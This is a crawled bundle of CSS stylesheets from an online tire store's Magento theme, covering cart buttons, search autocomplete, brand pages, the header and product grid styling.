    margin-top: -29px !important;
}

/* /checkout acima */
button.download.cart {
    margin-bottom: 10px;
    color: #444 !important;
    background-color: #ffd200;
    font-weight: 600;
}

button.download.cart:hover {
    color: #fff !important;
    background-color: #444 !important;
}

[name="action_show_cart"],
[name="action_download_pdf"] {
    display: none;
}

[name="action_sharecart_link"] {
    margin-bottom: 10px;
    color: #444 !important;
    background-color: #ffd200;
    font-weight: 600;
}

[name="action_sharecart_link"]:hover {
    color: #fff !important;
    background-color: #444 !important;
}

.secondary.sharecart {
    margin-top: 10px;
}

/* map price */
a.join_dww {
    padding: 6px;
    color: #fff !important;
    line-height: 24px;
    font-weight: 700;
    height: 40px;
    font-size: 13px;
    margin-left: 4px;
    background-color: #dc3545;
    border-color: #dc3545;
}

.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button#buy-now {
    width: 100%;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    background-color: #ffd200;
}

.smcqp-messages.msg-success {
    color: #444;
    background: #f5f1f1 none repeat scroll 0 0;
    font-size: 16px;
}

/* /map price */

/* large popup */
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
    width: 50%;
}

/* /large popup */
p.checkout-msg {
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.is_staggred_prod_ture span.price::before {
    content: 'Starting At: ';
}

.widget.blog-search {
    display: none;
}

.block-minicart .block-content>.actions a:hover {
    background-color: #444;
    color: #fff !important;
}

.block-minicart .block-content>.actions a {
    background-color: #ffd200;
    color: #444 !important;
}

.bottom-content .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.faqs-parent>a.sm_megamenu_head {
    text-transform: unset;
}

.xsitemap-pages {
    width: 100% !important;
}

.message.info.empty {
    display: none;
}

.actions-toolbar.amgdpr-actions-toolbar button {
    margin-top: 15px !important;
}

.call-header a {
    color: #ffd200 !important;
}

/* custom css while upgrade */
.attr-container {
    margin-top: -48px !important;
}

.custom_attr h5 {
    font-family: 'icons-blank-theme';
    font-size: 18px;
    color: rgb(17, 17, 17) !important;
    font-weight: 600;
    padding-bottom: 10px;
}

.fotorama__nav-wrap {
    display: none !important;
}

.custom_attr span {
    font-weight: 500;
}

/* /custom css while upgrade */

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Astound_Affirm/affirm-promo.css
body_size: -340
content:
.columns .column.main {
    max-width: 100%;
}

.affirm-promo iframe {
    max-width: 100%;
}

#learn-more img {
    height: 1em !important;
    margin: 0 .3em !important;
    vertical-align: baseline !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/css/smsearch-autocomplete.css
body_size: 780
content:
form.minisearch.loading .control input[type="text"] {
    box-shadow: none;
    -webkit-animation-name: search-loading; /* Chrome, Safari, Opera */
    -webkit-animation-duration: 3s; /* Chrome, Safari, Opera */
    -webkit-animation-iteration-count: infinite; /* Chrome, Safari, Opera */
    animation-name: search-loading;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}

/* Chrome, Safari, Opera */
@-webkit-keyframes search-loading {
    0%   {box-shadow: none;}
    25%   {box-shadow: 0 0 3px 1px #68a8e0;}
    50%   {box-shadow: 0 0 3px 1px #ffffff;}
    75%   {box-shadow: 0 0 3px 1px #68a8e0;}
    100%   {box-shadow: none;}
}

/* Standard syntax */
@keyframes search-loading {
    0%   {box-shadow: none;}
    25%   {box-shadow: 0 0 3px 1px #68a8e0;}
    50%   {box-shadow: 0 0 3px 1px #ffffff;}
    75%   {box-shadow: 0 0 3px 1px #68a8e0;}
    100%   {box-shadow: none;}
}

.smsearch-autocomplete {
    right: 0px;
    width: 100%;
    position: absolute;
    z-index: 9999999;
    min-width:450px;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border: 1px solid #c2c2c2;
    top:100%;
}

.smsearch-autocomplete .suggest,
.smsearch-autocomplete .product {
    margin: 0;
}

.smsearch-autocomplete.active,
.smsearch-autocomplete .suggest.active,
.smsearch-autocomplete .product.active {
    display: block;
}

.smsearch-autocomplete .suggest {
    color: #3C3C3C;
}

.smsearch-autocomplete .title {
    padding: 10px 20px;
    margin-bottom: 5px;
    color: #fff;
    background: #4a5678;
    text-transform: uppercase;
    font-size: 14px;
}

.smsearch-autocomplete .title .see-all {
    display: inline-block;
    float: right;
    color: #909090;
    cursor: pointer;
}

.smsearch-autocomplete .no-result {
    padding: 10px;
    background: #f0f0f0;
    color: #575757;
    text-align: center;
}

.smsearch-autocomplete ul {
    padding: 0 20px;
    margin-bottom: 0;
    list-style-type: none;
}

.smsearch-autocomplete ul li {
    color: #000;
    cursor: unset;
    padding: 0;
}

.smsearch-autocomplete .suggest ul li {
    color: #3C3C3C;
}

.smsearch-autocomplete .product h3 {
    font-size: 13px;
    padding: 0 20px;
    margin: 10px 0 5px 0;
}
.smsearch-autocomplete .product ul li {
    border-bottom: 1px solid #eee;
	display:flex;
    padding: 10px 0;
    margin: 0;
}
.smsearch-autocomplete .product ul li .product-info{
    padding-left:15px;
}
.smsearch-autocomplete .product ul li:last-child {
    border-bottom: none;
}

.smsearch-autocomplete ul li:hover,
.smsearch-autocomplete ul li.selected {
    background-color: #fff;
}

.smsearch-autocomplete ul li:after {
    clear: both;
    content: '';
    display: block;
}

.smsearch-autocomplete ul li.action {
    padding: 0;
}

.smsearch-autocomplete ul li.action .action.close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    box-sizing: content-box;
    cursor: pointer;
    display: inline-block;
    float: right;
    font-weight: 400;
    height: 30px;
    line-height: inherit;
    margin: 0;
    padding: 0;
    right: 0;
    text-decoration: none;
    text-shadow: none;
    top: 0;
    width: 40px;
}

.smsearch-autocomplete ul li.action .action.close:before {
    color: #8f8f8f;
    content: '\e616';
    display: inline-block;
    font-family: 'luma-icons';
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top;
}

.smsearch-autocomplete ul li.gray-row {
    text-align: center;
}

.smsearch-autocomplete ul li.gray-row,
.smsearch-autocomplete ul li.gray-row:hover,
.smsearch-autocomplete ul li.gray-row.selected {
    background-color: #e8e8e8;
}

.smsearch-autocomplete ul li.gray-row a {
    color: #7B7B7B;
    text-decoration: blink;
}

.smsearch-autocomplete ul li a {
    cursor: pointer;
}

.smsearch-autocomplete ul li .qs-option-image {
    float: left;
    max-width: 82px;
    width: 25%;
}

.smsearch-autocomplete ul li .qs-option-info {
    color: #000;
    display: inline-block;
    float: left;
    padding-left: 5%;
    text-align: left;
    width: 70%;
    margin-bottom: 10px;
}

.smsearch-autocomplete ul li .qs-option-info.noimage {
    padding-left: 0;
    width: 100%;
}
.smsearch-autocomplete ul li:last-child .qs-option-info {
    margin-bottom: 0;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-title {
    display: inline-block;
    margin: 0;
    width: 100%;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-reviews {
    display: inline-block;
    text-transform: lowercase;
    width: 100%;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary {
    margin-bottom: 4px;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-reviews .reviews-actions {
    font-size: 12px;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-sku {
    display: block;
    width: 100%;
    color: #004875;
    font-size: 12px;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-shortdescription,
.smsearch-autocomplete ul li .qs-option-info .qs-option-description {
    color: #3C3C3C;
    font-size: 13px;
}


.smsearch-autocomplete ul li .qs-option-info .qs-option-price {
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
}

.smsearch-autocomplete ul li .qs-option-info .qs-option-addtocart {
    display: inline-block;
    float: right;
    margin-top: 10px;
}

@media only screen and (max-width: 767px) {
    .smsearch-autocomplete {
        border-top: 0;
        left: 15px;
        margin-top: 0;
        right: 15px;
        width: auto;
        min-width: inherit !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_BrandModel/css/brands.css
body_size: 421
content:
/* Wheel Brands detial page */

#customtiresize {
    font-family: Arial, Helvetica, sans-serif;
    border-collapse: collapse;
    width: 100%;
}

#customtiresize td,
#customtiresize th {
    border: 1px solid #ddd;
    padding: 8px;
}

#customtiresize tr:nth-child(even) {
    background-color: #f2f2f2;
}

#customtiresize tr:hover {
    background-color: #ddd;
}

#customtiresize th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: center;
    background-color: #444;
    color: white;
}

.brand-img {
    border-radius: 10px;
    width: 196px;
    height: 140px;
    border: 6px solid #f3f3f3;
    text-align: center;
}

.empty-image {
    height: 96px !important;
}

/* Brand Model Detial Page Css End */

/* Atlander brand and model */
.atlander .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}

#carouselExampleIndicators .carousel-inner {
    border: 1px solid #cacdd1;
    padding: 10px 0;
    margin: 0 auto;
}

#carouselExampleIndicators .carousel-control-prev,
#carouselExampleIndicators .carousel-control-next {
    top: -110px;
}

#carouselExampleIndicators .carousel-indicators {
    position: relative !important;
    bottom: -15px;
}

#carouselExampleIndicators .carousel-indicators li {
    cursor: pointer;
    margin-right: 5px;
    padding: 5px;
    border: 1px solid #cacdd1;
    width: 100px;
    height: auto;
    text-indent: 0px !important;
}

#carouselExampleIndicators .carousel-indicators li:hover {
    cursor: pointer;
    border: 1px solid #e71d19;
    text-indent: 0px !important;
}

#carouselExampleIndicators .carousel-item img {
    text-align: center !important;
    margin: 0 auto;
}

.text-blue {
    color: #262c6a;
    font-weight: bold;
}

.text-blue img {
    width: 3%;
    height: 3%;
    margin-right: 3px;
    vertical-align: middle;
}

.text-panel i {
    color: #e71d19;
}

a.btn-orange {
    background: #F4A137 !important;
    padding: 15px 20px;
    color: #fff;
    font-size: 20px;
}

a:hover.btn-orange {
    color: #fff;
}

/* Brand page top section */
.brand-container .cover-section .after-cover {
    line-height: 0;
    width: 100%;
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #e9eaec;
}

.brand-container .cover-section .cover-wrap {
    border: 1px solid #eee;
}

.bran-top-section {
    margin-top: -30px;
}

.model-name-div {
    font-weight: bold;
    font-size: 18px;
}

/* /Brand page top section */
.product-image-photo {
    width: 350px;
}

.prod-image-col {
    padding: 20px;
    border: 1px solid #ddd;
    height: 100%;
    text-align: center;
}

.modal-desc .tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.modal-desc .tab button.active {
    background-color: #ffd200;
}

.modal-desc button.tablinks {
    color: #111111 !important;
}

.modal-desc .tabcontent {
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-top: none;
}

/* /Atlander brand and model */
.block-content {
    border: 1px solid #e5e5e5;
    background-color: #fff;
    padding: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/header-24.css
body_size: 2098
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.header-container {
  background-color: #111;
}
.header-top {
  padding: 15px 0 55px;
}
.header-top .top-l {
  display: flex;
  float: left;
}
.header-top .social-block-list ul {
  font-size: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top .social-block-list li {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
  margin-bottom: 0;
}
.header-top .social-block-list li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: rgba(255, 255, 255, 0.05);
  color: #fff;
  font-size: 16px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-top .call-free-header {
  height: 40px;
  line-height: 40px;
  padding-left: 70px;
  font-size: 110%;
  color: #fff;
}
.header-top .call-free-header a {
  font-weight: 700;
  font-size: 133.3333%;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: -2px;
}
.header-top .top-r {
  float: right;
  display: flex;
}
/**
 * Language - currency
 */
.header-container .language-currency::after {
  content: "";
  display: block !important;
  clear: both;
}
.header-container .language-currency .switcher-label {
  display: none;
}
.header-container .language-currency .switcher {
  float: left;
  margin-right: 30px;
}
.header-container .language-currency .switcher-content {
  position: relative;
}
.header-container .language-currency .switcher-content:hover .action-switcher:before {
  display: block;
}
.header-container .language-currency .switcher-content:hover .dropdown-switcher {
  display: block;
}
.header-container .language-currency .action-switcher {
  position: relative;
}
.header-container .language-currency .heading-switcher {
  display: block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 110%;
}
.header-container .language-currency .heading-switcher span:after {
  margin-left: 3px;
  vertical-align: top;
  position: relative;
  top: 1px;
  content: '\e92e';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-container .language-currency .heading-switcher:hover {
  cursor: pointer;
}
.header-container .language-currency .dropdown-switcher {
  display: none;
  position: absolute;
  left: -18px;
  top: 100%;
  margin-top: 1px;
  background: #fff;
  padding: 10px 10px 0;
  white-space: nowrap;
  min-width: 170px;
  z-index: 310;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-container .language-currency .list-item {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-container .language-currency .list-item li {
  padding: 0 10px;
  margin-bottom: 10px;
  border: 1px solid transparent;
  background-color: #f5f5f5;
}
.header-container .language-currency .list-item li:hover {
  border-color: #222;
  background-color: #fff;
}
.header-container .language-currency .list-item a {
  padding: 8px 0;
  display: block;
  color: #222;
  font-weight: 600;
}
.header-container .language-currency .switcher-language .list-item li a span,
.header-container .language-currency .switcher-language .heading-switcher {
  background-size: 20px auto;
  background-position: left center;
  padding-left: 25px;
}
.header-block {
  position: relative;
}
.header-block > a {
  font-size: 110%;
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 24px 0 45px;
  position: relative;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.header-block > a:before {
  content: '';
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 15px;
  top: 11px;
  background: url(../images/icon-image.png) no-repeat -29px -588px;
}
.header-block .header-dropdown {
  display: none;
  position: absolute;
  background: #fff;
  padding: 20px;
  z-index: 210;
  top: 100%;
  left: 0;
  min-width: 200px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-block:hover .header-dropdown {
  display: block;
}
.account-block .header.links {
  margin: 0;
  padding: 0;
  list-style: none;
}
.account-block .header.links .customer-welcome .greet.welcome {
  margin-bottom: 5px;
}
.account-block .header.links .customer-welcome .greet.welcome:after {
  display: none;
}
.account-block .header.links .customer-welcome .customer-menu {
  display: block;
  position: static;
  margin: 0;
  padding: 0;
  background: none;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.account-block .customer-links > .header.links > li:last-child {
  margin-bottom: 0;
}
.account-block .customer-links > .header.links > li > a {
  display: block;
  text-align: center;
  padding: 10px;
  background-color: #f5f5f5;
  text-transform: uppercase;
}
.minicart-header .minicart-wrapper {
  margin-left: 10px;
  margin-right: 0;
}
.minicart-header .minicart-wrapper .block-minicart {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.minicart-header .minicart-wrapper .showcart {
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  height: 40px;
  line-height: 40px;
  padding: 0 8px 0 50px;
  font-size: 110%;
  color: #fff;
  position: relative;
  white-space: nowrap;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.minicart-header .minicart-wrapper .showcart:after {
  content: '';
  display: block;
  width: 21px;
  height: 17px;
  position: absolute;
  background: url(../images/icon-image.png) -70px -589px no-repeat;
  top: 12px;
  left: 15px;
}
.minicart-header .minicart-wrapper .showcart:before {
  display: none !important;
}
.minicart-header .minicart-wrapper .price-minicart,
.minicart-header .minicart-wrapper .text {
  display: none;
}
.minicart-header .minicart-wrapper .text-min-cart {
  display: unset;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty {
  display: unset;
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding: 0 2px;
  width: unset;
  background-color: #ffd200;
  color: #222;
  min-width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.minicart-header .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
  right: 0;
  left: auto;
}
.minicart-header .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.hd-bottom-content {
  position: relative;
}
.hd-bottom-content .b-content {
  background-color: #fff;
  height: 80px;
  position: absolute;
  left: 0;
  right: 0;
  top: -40px;
  z-index: 200;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
}
.logo-container {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  padding: 20px;
  width: 275px;
  z-index: 200;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  padding-left: 275px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  margin-right: 1px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.sm_megamenu_head {
  background-color: #fff;
  height: 80px;
  line-height: 80px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 20px;
  font-size: 107.69%;
  color: #222;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.sm_megamenu_head .icon_items {
  position: absolute;
  top: -8px;
  line-height: 1;
  right: 0;
}
.desktop-menu .navigation {
  background: none;
  font-weight: unset;
  padding-left: 275px;
  padding-right: 0;
}
.desktop-menu .navigation .ui-icon {
  display: none !important;
}
.desktop-menu .navigation > ul {
  padding-left: 0;
}
.desktop-menu .navigation > ul > li {
  margin-right: 1px;
  margin-left: 0;
}
.desktop-menu .navigation > ul > li.parent > a:after {
  display: none;
}
.desktop-menu .navigation > ul > li > a {
  font-weight: 700;
  height: 80px !important;
  line-height: 80px !important;
  padding: 0 20px !important;
  border: none !important;
  text-transform: uppercase;
  font-size: 107.69%;
  color: #222 !important;
}
.desktop-menu .navigation > ul > li > a:before {
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.desktop-menu .navigation > ul > li.has-active > a,
.desktop-menu .navigation > ul > li.active > a,
.desktop-menu .navigation > ul > li:hover > a {
  z-index: 10;
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
}
.desktop-menu .navigation .level0 .submenu {
  text-align: left;
  border: none !important;
  font-weight: 400;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.desktop-menu .navigation .level0 .submenu a {
  padding: 10px 20px;
  border: none !important;
}
.desktop-menu .navigation .level0 .submenu .parent > a:after {
  float: right;
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.desktop-menu .navigation .level0 .submenu li:hover,
.desktop-menu .navigation .level0 .submenu li:hover > a {
  background-color: #f3f4f8;
}
.search-container {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 100;
}
.search-container:before {
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #eee;
  color: #222;
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
/**
 * Search core
 */
.header-container .search-container .block-search {
  float: none;
  width: unset;
  margin: 0;
  padding: 0;
  z-index: unset;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-container .search-container .block-search .label,
.header-container .search-container .block-search .nested {
  display: none !important;
}
.header-container .search-container .block-search .block-content {
  background-color: #eee;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-container .search-container .block-search .form.minisearch {
  display: table;
  width: 100%;
}
.header-container .search-container .block-search .field.search {
  display: table-cell;
  width: 100%;
  vertical-align: top;
}
.header-container .search-container .block-search .field.search .control {
  margin: 0;
  padding: 0;
}
.header-container .search-container .block-search .field.search .input-text {
  background: none;
  position: static;
  border: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 15px;
  width: 270px;
  height: 60px;
  padding-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.header-container .search-container .block-search .actions {
  display: table-cell;
  vertical-align: top;
}
.header-container .search-container .block-search .actions .action.search {
  position: static;
  background-color: #4a5678;
  color: #fff;
  text-transform: uppercase;
  width: 60px;
  height: 60px;
  opacity: 1 !important;
  padding: 0;
  font-weight: 600;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
}
.header-container .search-container .block-search .actions .action.search:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.header-container .search-container .block-search .actions .action.search:before,
.header-container .search-container .block-search .actions .action.search span {
  display: none;
}
.search-active .header-container .search-container .block-search,
.header-container .search-container:hover .block-search {
  opacity: 1;
  visibility: visible;
}
/**
 * Searchbox pro
 */
.header-container .block-search.search-pro .control {
  display: flex;
}
.header-container .block-search.search-pro .searchbox-cat {
  background-color: transparent;
  padding-left: 15px;
  height: 60px;
  border-width: 0 1px 0 0;
  width: 150px;
  color: #444;
  position: relative;
  border-color: #ddd;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.page-main {
  padding-top: 70px;
}
.breadcrumbs {
  padding-top: 60px;
}
.breadcrumbs + .page-main {
  padding-top: 30px;
}
/**
 * Awesome....
 */


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css
body_size: 1095
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/**
 * Label product
 */
.product-labels .product-label {
  display: block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.product-labels .new-label {
  background-color: #00b46a;
}
.product-labels .sale-label {
  background-color: #ff5500;
}
.products-list .image-product {
  position: relative;
}
.products-list .product-labels .product-label,
.products-grid .product-labels .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
  font-size: 13px;
}
.products-list .product-labels .new-label,
.products-grid .product-labels .new-label {
  right: 15px;
}
.products-list .product-labels .sale-label,
.products-grid .product-labels .sale-label {
  left: 15px;
}
/**
 * Grid style
 */
.products-grid .product-item {
  font-size: unset;
}
.products-grid .product-item .price-box {
  margin: 5px 0 15px;
}
.products-grid .product-item .price-box .price {
  font-size: 126.67%;
  color: #222;
  font-weight: 700;
}
.products-grid .product-item .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 4px;
  font-weight: 400;
}
.products-grid .product-image-container {
  vertical-align: top;
}
.products-grid .product-reviews-summary {
  display: block;
}
.products-grid .product-item .product-reviews-summary .rating-summary {
  display: inline-block;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-details {
  text-align: center;
  padding: 10px 0 0;
  position: relative;
}
.products-grid .product-item-name {
  font-size: 107.69%;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.products-grid .product-item-name a {
  display: inline-block;
}
.products-grid .product-item-actions {
  margin: 0;
}
.products-grid .product-item-actions .actions-primary button {
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
  border: none;
  height: 40px;
  line-height: 40px;
  color: #222;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  top: -55px;
  left: 0;
  right: 0;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin: 0 2px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
